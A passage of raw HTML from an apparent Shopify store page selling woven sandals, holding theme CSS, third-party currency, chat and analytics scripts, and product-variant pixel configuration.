        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//euploria.com/cdn/shop/t/20/assets/base.css?v=5283702335686849421739283693" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//euploria.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//euploria.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//euploria.com/cdn/shop/t/20/assets/component-predictive-search.css?v=76514217051199997821739283694"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/bucks/blocks/app-embed/4f0a9b06-9da4-4a49-b378-2de9d23a3af3 -->
<script>
  window.bucksCC = window.bucksCC || {};
  window.bucksCC.metaConfig = {};
  window.bucksCC.reConvert = function() {};
  "function" != typeof Object.assign && (Object.assign = function(n) {
    if (null == n) 
      throw new TypeError("Cannot convert undefined or null to object");
    



    for (var r = Object(n), t = 1; t < arguments.length; t++) {
      var e = arguments[t];
      if (null != e) 
        for (var o in e) 
          e.hasOwnProperty(o) && (r[o] = e[o])
    }
    return r
  });

const bucks_validateJson = json => {
    let checkedJson;
    try {
        checkedJson = JSON.parse(json);
    } catch (error) { }
    return checkedJson;
};

  const bucks_encodedData = "[base64]";

  const bucks_myshopifyDomain = "euploria.com";

  const decodedURI = atob(bucks_encodedData);
  const bucks_decodedString = decodeURIComponent(decodedURI);


  const bucks_parsedData = bucks_validateJson(bucks_decodedString) || {};
  Object.assign(window.bucksCC.metaConfig, {

    ... bucks_parsedData,
    money_format: "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e",
    money_with_currency_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e",
    userCurrency: "USD"

  });
  window.bucksCC.reConvert = function() {};
  window.bucksCC.themeAppExtension = true;
  window.bucksCC.metaConfig.multiCurrencies = [];
  window.bucksCC.localization = {};
  
  

  window.bucksCC.localization.availableCountries = ["AF","AX","AL","DZ","AD","AO","AI","AG","AR","AM","AW","AC","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GT","GG","GN","GW","GY","HT","HN","HK","HU","IS","IN","ID","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MQ","MR","MU","YT","MX","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MK","NO","OM","PK","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","SS","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TA","TN","TR","TM","TC","TV","UM","UG","UA","AE","GB","US","UY","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"];
  window.bucksCC.localization.availableLanguages = ["en"];

  
  window.bucksCC.metaConfig.multiCurrencies = "AED,AFN,ALL,AMD,ANG,AUD,AWG,AZN,BAM,BBD,BDT,BGN,BIF,BND,BOB,BSD,BWP,BZD,CAD,CDF,CHF,CNY,CRC,CVE,CZK,DJF,DKK,DOP,DZD,EGP,ETB,EUR,FJD,FKP,GBP,GMD,GNF,GTQ,GYD,HKD,HNL,HUF,IDR,ILS,INR,ISK,JMD,JPY,KES,KGS,KHR,KMF,KRW,KYD,KZT,LAK,LBP,LKR,MAD,MDL,MKD,MMK,MNT,MOP,MUR,MVR,MWK,MYR,NGN,NIO,NPR,NZD,PEN,PGK,PHP,PKR,PLN,PYG,QAR,RON,RSD,RWF,SAR,SBD,SEK,SGD,SHP,SLL,STD,THB,TJS,TOP,TTD,TWD,TZS,UAH,UGX,USD,UYU,UZS,VND,VUV,WST,XAF,XCD,XOF,XPF,YER".split(',') || '';
  window.bucksCC.metaConfig.cartCurrency = "USD" || '';

  if ((((window || {}).bucksCC || {}).metaConfig || {}).instantLoader) {
    self.fetch || (self.fetch = function(e, n) {
      return n = n || {},
      new Promise(function(t, s) {
        var r = new XMLHttpRequest,
          o = [],
          u = [],
          i = {},
          a = function() {
            return {
              ok: 2 == (r.status / 100 | 0),
              statusText: r.statusText,
              status: r.status,
              url: r.responseURL,
              text: function() {
                return Promise.resolve(r.responseText)
              },
              json: function() {
                return Promise.resolve(JSON.parse(r.responseText))
              },
              blob: function() {
                return Promise.resolve(new Blob([r.response]))
              },
              clone: a,
              headers: {
                keys: function() {
                  return o
                },
                entries: function() {
                  return u
                },
                get: function(e) {
                  return i[e.toLowerCase()]
                },
                has: function(e) {
                  return e.toLowerCase() in i
                }
              }
            }
          };
        for (var c in r.open(n.method || "get", e, !0), r.onload = function() {
          r.getAllResponseHeaders().replace(/^(.*?):[^S\n]*([sS]*?)$/gm, function(e, n, t) {
            o.push(n = n.toLowerCase()),
            u.push([n, t]),
            i[n] = i[n]
              ? i[n] + "," + t
              : t
          }),
          t(a())
        },
        r.onerror = s,
        r.withCredentials = "include" == n.credentials,
        n.headers) 
          r.setRequestHeader(c, n.headers[c]);
        r.send(n.body || null)
      })
    });
    !function() {
      function t(t) {
        const e = document.createElement("style");
        e.innerText = t,
        document.head.appendChild(e)
      }
      function e(t) {
        const e = document.createElement("script");
        e.type = "text/javascript",
        e.text = t,
        document.head.appendChild(e),
        console.log("%cBUCKSCC: Instant Loader Activated ⚡️", "background: #1c64f6; color: #fff; font-size: 12px; font-weight:bold; padding: 5px 10px; border-radius: 3px")
      }
      let n = sessionStorage.getItem("bucksccHash");
      (
        n = n
          ? JSON.parse(n)
          : null
      )
        ? e(n)
        : fetch(`https://${bucks_myshopifyDomain}/apps/buckscc/sdk.min.js`, {mode: "no-cors"}).then(function(t) {
          return t.text()
        }).then(function(t) {
          if ((t || "").length > 100) {
            const o = JSON.stringify(t);
            sessionStorage.setItem("bucksccHash", o),
            n = t,
            e(t)
          }
        })
    }();
  }

  const themeAppExLoadEvent = new Event("BUCKSCC_THEME-APP-EXTENSION_LOADED", { bubbles: true, cancelable: false });

  // Dispatch the custom event on the window
  window.dispatchEvent(themeAppExLoadEvent);

</script><!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"0e5187-3.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"11331899490622",name:`Handcrafted Resort Woven Sandals`,price:"24.99",variant:"50187369316670"},search:"",collection:"",cart:"drawer",template:"product",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/reamaze-live-chat-helpdesk/blocks/reamaze-config/ef7a830c-d722-47c6-883b-11db06c95733 -->

  <script type="text/javascript" async src="https://cdn.reamaze.com/assets/reamaze-loader.js"></script>

  <script type="text/javascript">
    var _support = _support || { 'ui': {}, 'user': {} };
    _support.account = 'euploria';
  </script>

  

  





<!-- END app block --><!-- BEGIN app block: shopify://apps/ck-whatsapp/blocks/app-embed-block/ce4c5d89-06d5-4502-b18d-35d424a3f693 --><!-- END app block --><script src="https://cdn.shopify.com/extensions/34fd8d9a-71fe-404e-b131-93ab807780b6/bucks-19/assets/widgetLoader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b32e0-0580-762d-8c36-7823aacdefeb/aftersell-549/assets/aftersell-utm-triggers.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b291e-dc74-76db-8d5f-234beaa6e8b3/tms-prod-144/assets/tms-translator.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a80f9-1625-72ae-acb4-a68f4f57da5e/whatsapp-crm-dev-15/assets/carthike.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 80137257278,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 80137257278,storefrontBaseUrl: "https://euploria.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"2140963134","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2091221310","configuration":"{\"pixelCode\":\"D4JSDFBC77UD2G8FJNE0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1463484734","configuration":"{\"shopId\":\"0e5187-3.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1369538878","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-G3H5Z2YH82\\\",\\\"GT-PBCTGHVJ\\\",\\\"GT-NNM9PZHZ\\\",\\\"GT-TWTP6GG8\\\",\\\"GT-PHWNWFFS\\\",\\\"GT-NNV76H4M\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-G3H5Z2YH82\\\",\\\"MC-EBRF09M68K\\\",\\\"MC-NKE7VYZYHP\\\",\\\"MC-ER3T3C6G87\\\",\\\"MC-0RW2H0B6ZE\\\",\\\"MC-562F9ES8B9\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-G3H5Z2YH82\\\",\\\"MC-EBRF09M68K\\\",\\\"MC-NKE7VYZYHP\\\",\\\"MC-ER3T3C6G87\\\",\\\"MC-0RW2H0B6ZE\\\",\\\"MC-562F9ES8B9\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-G3H5Z2YH82\\\",\\\"MC-EBRF09M68K\\\",\\\"MC-NKE7VYZYHP\\\",\\\"MC-ER3T3C6G87\\\",\\\"MC-0RW2H0B6ZE\\\",\\\"MC-562F9ES8B9\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-G3H5Z2YH82\\\",\\\"AW-16894782603\\\/MEXDCM2strMaEIvZh_g-\\\",\\\"MC-EBRF09M68K\\\",\\\"MC-NKE7VYZYHP\\\",\\\"MC-ER3T3C6G87\\\",\\\"MC-0RW2H0B6ZE\\\",\\\"MC-562F9ES8B9\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-G3H5Z2YH82\\\",\\\"MC-EBRF09M68K\\\",\\\"MC-NKE7VYZYHP\\\",\\\"MC-ER3T3C6G87\\\",\\\"MC-0RW2H0B6ZE\\\",\\\"MC-562F9ES8B9\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-G3H5Z2YH82\\\",\\\"MC-EBRF09M68K\\\",\\\"MC-NKE7VYZYHP\\\",\\\"MC-ER3T3C6G87\\\",\\\"MC-0RW2H0B6ZE\\\",\\\"MC-562F9ES8B9\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-G3H5Z2YH82\\\",\\\"MC-EBRF09M68K\\\",\\\"MC-NKE7VYZYHP\\\",\\\"MC-ER3T3C6G87\\\",\\\"MC-0RW2H0B6ZE\\\",\\\"MC-562F9ES8B9\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1314554174","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"68063453aae9d7bc6fdc2de2\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"341901630","configuration":"{\"pixel_id\":\"822385152617192\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"186941758","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"New - Purchase - MH"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Euploria","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"0e5187-3.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/euploria.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Handcrafted Resort Woven Sandals","vendor":"Euploria","id":"11331899490622","untranslatedTitle":"Handcrafted Resort Woven Sandals","url":"\/products\/handcrafted-resort-woven-sandals","type":""},"id":"50187369316670","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032"},"sku":"RHWS1","title":"Sandy Tan \/ 6","untranslatedTitle":"Sandy Tan \/ 6"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Handcrafted Resort Woven Sandals","vendor":"Euploria","id":"11331899490622","untranslatedTitle":"Handcrafted Resort Woven Sandals","url":"\/products\/handcrafted-resort-woven-sandals","type":""},"id":"50187369349438","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032"},"sku":"RHWS2","title":"Sandy Tan \/ 6.5","untranslatedTitle":"Sandy Tan \/ 6.5"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Handcrafted Resort Woven Sandals","vendor":"Euploria","id":"11331899490622","untranslatedTitle":"Handcrafted Resort Woven Sandals","url":"\/products\/handcrafted-resort-woven-sandals","type":""},"id":"50187369382206","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032"},"sku":"RHWS3","title":"Sandy Tan \/ 7","untranslatedTitle":"Sandy Tan \/ 7"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Handcrafted Resort Woven Sandals","vendor":"Euploria","id":"11331899490622","untranslatedTitle":"Handcrafted Resort Woven Sandals","url":"\/products\/handcrafted-resort-woven-sandals","type":""},"id":"50187369414974","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032"},"sku":"RHWS4","title":"Sandy Tan \/ 7.5","untranslatedTitle":"Sandy Tan \/ 7.5"},{"price":{"amount":24.99,"currencyCode":"USD"},"product":{"title":"Handcrafted Resort Woven Sandals","vendor":"Euploria","id":"11331899490622","untranslatedTitle":"Handcrafted Resort Woven Sandals","url":"\/products\/handcrafted-resort-woven-sandals","type":""},"id":"50187369447742","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032"},"sku":"RHWS5","title":"Sandy Tan \/ 8","untranslatedTitle":"Sandy Tan \/ 8"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Handcrafted Resort Woven Sandals","vendor":"Euploria","id":"11331899490622","untranslatedTitle":"Handcrafted Resort Woven Sandals","url":"\/products\/handcrafted-resort-woven-sandals","type":""},"id":"50187369480510","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032"},"sku":"RHWS6","title":"Sandy Tan \/ 8.5","untranslatedTitle":"Sandy Tan \/ 8.5"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Handcrafted Resort Woven Sandals","vendor":"Euploria","id":"11331899490622","untranslatedTitle":"Handcrafted Resort Woven Sandals","url":"\/products\/handcrafted-resort-woven-sandals","type":""},"id":"50187369513278","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032"},"sku":"RHWS7","title":"Sandy Tan \/ 9","untranslatedTitle":"Sandy Tan \/ 9"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Handcrafted Resort Woven 